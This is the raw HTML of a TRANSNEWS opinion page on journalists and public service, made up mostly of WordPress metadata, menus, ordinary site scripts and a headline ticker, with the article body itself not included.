

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.transnews.co.id/wartawan-dan-pelayanan-publik/
body_size: 87523
content:
<!doctype html>
<html class="no-js" lang="id" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#" >
<head>
     <meta charset="UTF-8">  
     <link href="http://gmpg.org/xfn/11" rel="profile">
     <link href="https://www.transnews.co.id/xmlrpc.php" rel="pingback">
     <meta http-equiv="x-ua-compatible" content="ie=edge">
     <meta content="width=device-width, initial-scale=1" name="viewport">
	 <title>Wartawan dan Pelayanan Publik &#8211; TRANSNEWS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Feed" href="https://www.transnews.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Umpan Komentar" href="https://www.transnews.co.id/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.transnews.co.id/wp-json/wordpress-popular-posts" data-post-id="53240" data-token="1f3b60574d" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fwartawan-dan-pelayanan-publik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fwartawan-dan-pelayanan-publik%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.transnews.co.id/wp-includes/css/dashicons.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.transnews.co.id/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2'  media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6'  media='all' />
<link rel='stylesheet' id='styleku-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/style.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='owlcss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/owl.carousel.min.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='lightslidercss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/lightslider.min.css?ver=1.1'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css?ver=6.9'  media='all' />
<script  src="https://www.transnews.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/owl.carousel.min.js?ver=1" id="owljs-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/readingtime.js?ver=1" id="readingtime-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/jquery.marquee.min.js?ver=1" id="script-marquee-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/lightslider.min.js?ver=6.9" id="lightslider-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/clipboard.min.js?ver=6.9" id="clipboardjs-js"></script>
<link rel="https://api.w.org/" href="https://www.transnews.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.transnews.co.id/wp-json/wp/v2/posts/53240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.transnews.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.transnews.co.id/wartawan-dan-pelayanan-publik/" />
<link rel='shortlink' href='https://www.transnews.co.id/?p=53240' />
<meta property="fb:app_id" content=""/><meta property="og:title" name="og:title" content="Wartawan dan Pelayanan Publik" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://www.transnews.co.id/wp-content/uploads/2023/10/images-scaled-400x225.jpeg" />
<meta property="og:image" name="og:image" content="https://www.transnews.co.id/wp-content/uploads/2023/08/KS-480x360.jpg" />
<meta property="og:url" name="og:url" content="https://www.transnews.co.id/wartawan-dan-pelayanan-publik/" />
<meta property="og:description" name="og:description" content=" ADA yang menarik saat diskusi pada pemberian materi &quot;Rambu Pemberitaan&quot;. Wartawan sering gunakan &quot;jaket&quot; kepentingan..." />
<meta property="og:locale" name="og:locale" content="id_ID" />
<meta property="og:site_name" name="og:site_name" content="TRANSNEWS" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:tag" name="article:tag" content="Kamsul Hasan" />
<meta property="article:tag" name="article:tag" content="Pelayanan Publik" />
<meta property="article:tag" name="article:tag" content="suap" />
<meta property="article:tag" name="article:tag" content="Wartawan" />
<meta property="article:section" name="article:section" content="OPINI" />
<meta property="article:published_time" name="article:published_time" content="2023-10-18T20:20:00+07:00" />
<meta property="article:modified_time" name="article:modified_time" content="2023-10-18T22:28:53+07:00" />
<meta property="article:author" name="article:author" content="https://www.transnews.co.id/author/admin/" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <style type="text/css" id="custom-theme-css">
    :root {
          --themecolor: #fc0000;
              --warnaheader: #ffffff;
                  --iconbackg: #dddddd;
                                  --warnabackgroundfooter: #f4f4f4;
              --warnascrolltop: #dd3333;
              --iconbackgfooter: #dddddd;
                  --ornament2: #1e73be;
              --warnatombol: #1e73be;
        }
    [data-theme=dark] {
        --iconbackgfooter:  #ddd;
        --warnaheader: #0C0D0D;
        --warnabackgroundbody: #0C0D0D;
        --sidemenubackg: #181A1B;
        --iconbackg:  #ddd;
        --menuutama1: #DAD9D8;
        --listmenu:  #D13438;
        --warnabackgroundfooter: #181A1B;
    }
    </style>
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-270x270.png" />
	 <meta content='#fc0000' name='theme-color'/> 
	    <style>
	        .logged-in header{
            top: 0 !important;
        }
			
	
					
			
	
			
			
		</style>
		
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.css?ver=6.9'  media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-53240 single-format-standard wp-custom-logo wp-theme-kibaran" >
	 	<script>
// Get the modal
var modal = document.getElementById('sidebar-banner-mobile-bawah');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>

<div id="sidebar-banner-mobile-bawah">
			<a class="close-button w3-button w3-display-topright" onclick="document.getElementById('sidebar-banner-mobile-bawah').style.display='none'">
</a>
		<div class="sidebar-banner-mobile-bawah-wrap">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h6-c-2k-17+ek"
     data-ad-client="ca-pub-7670048433994390"
     data-ad-slot="4531567136"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div><!-- sidebar-banner-mobile-bawah WRAP -->
		</div><!-- sidebar-banner-mobile-bawah BANNER -->	<header>
				<div class="hamburger-button">
			<p class="atas"></p>
			<p class="tengah"></p>
			<p class="bawah"></p>
		</div>
		<div class="mobile-menu-kiri-wrap">
			<p class="judul-menu">
				Menu <span class="close-button-hamburger">&#10006;</span>
			</p>
			<div class="container">
				<div class="modegelap">
					Mode Gelap				</div>
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="slider round"></div>
  </label>
			</div>
			
					
		<div class="menu-firs-menu-container"><ul id="menu-firs-menu" class="mobile-menu-kiri"><li id="menu-item-55779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li id="menu-item-55033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li id="menu-item-55034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li id="menu-item-55036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li id="menu-item-55035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li id="menu-item-55041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li id="menu-item-55046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li id="menu-item-55042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li id="menu-item-55047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-55043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li id="menu-item-55045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li id="menu-item-55038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-67409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-67410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li id="menu-item-55040" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li id="menu-item-55039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>				<p class="copyright-mobile">
								
				Copyright ©2025 transnews.co.id
All Rights Reserved			
				
			</p>
		</div>
				<div class="fixed-wrap">
	<a id="logo" href="https://www.transnews.co.id/ " rel="home"> <img src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" alt="logo"></a>		<form method="get" id="searchform" class="searchform themeform" action="https://www.transnews.co.id/">
  <div> <input type="text" class="search" name="s" placeholder="Cari disini..." value="" /> <input type="submit" id="searchsubmit" /></div></form>   
			<div class="containerdua">
				
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="gelapterang"></div>
  </label>
</div>
			
	<div id="search-mobile-button">
			</div><div id="media-sosial-header">
						<a target="_blank" title="Facebook" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" title="Tiktok" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div><div class="clr"></div>		

		<button id="geserkiri" type="button"></button><div class="menu-firs-menu-container"><ul id="menu-utama" class="menu-utama"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>			
	<script type="text/javascript">jQuery(document).ready(function ($) {
$(document).ready(function() {
  var $header = $("header"),
      $clone = $header.before($header.clone().addClass("clone"));

  $(window).on("scroll", function() {
    var fromTop = $("body").scrollTop();
    $('body').toggleClass("down", (fromTop > 200));
  });


const toggleSwitch = document.querySelector('.tombolmodegelap');
const currentTheme = localStorage.getItem('theme');

if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
  
    if (currentTheme === 'dark') {
        toggleSwitch.checked = true;
    }
}

function switchTheme(e) {
    if (e.target.checked) {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
    }
    else {        document.documentElement.setAttribute('data-theme', 'light');
          localStorage.setItem('theme', 'light');
    }    
}

toggleSwitch.addEventListener('change', switchTheme, false);

const collection = document.querySelector(".sidebar-single-wrap");
if (collection !== null) {
collection.style.top = "140px";
}
const collection2 = document.querySelector(".sidebar-category-wrap");
if (collection2 !== null) {
collection2.style.top = "140px";
}


});
});</script>
<button id="geserkanan" type="button"></button>
		</div>	
	</header>
	<div class="add-height"></div><!-- add-height -->
	<!-- marquee -->
	<div class="marquee">
			 <a href="https://www.transnews.co.id/gubernur-khofifah-bersama-forkopimda-tinjau-pengamanan-natal-2025-di-surabaya/">Gubernur Khofifah Bersama Forkopimda Tinjau Pengamanan Natal 2025 di Surabaya</a>   
                    	 <a href="https://www.transnews.co.id/pastikan-perayaan-natal-2025-berjalan-aman-forkopimda-sidoarjo-pantau-gereja/">Pastikan Perayaan Natal 2025 Berjalan Aman, Forkopimda Sidoarjo Pantau Gereja</a>   
                    	 <a href="https://www.transnews.co.id/proyek-rehabilitasi-dan-renovasi-madrasah-phtc-jatim-2-tahap-finishing-addendum-14-hari/">Proyek Rehabilitasi dan Renovasi Madrasah PHTC Jatim 2 Tahap Finishing, Addendum 14 Hari </a>   
                    	 <a href="https://www.transnews.co.id/kominfo-jatim-evaluasi-pengelolaan-sp4n-lapor-dorong-peningkatan-status-kabupaten-kota/">Kominfo Jatim Evaluasi Pengelolaan SP4N LAPOR!, Dorong Peningkatan Status Kabupaten/Kota</a>   
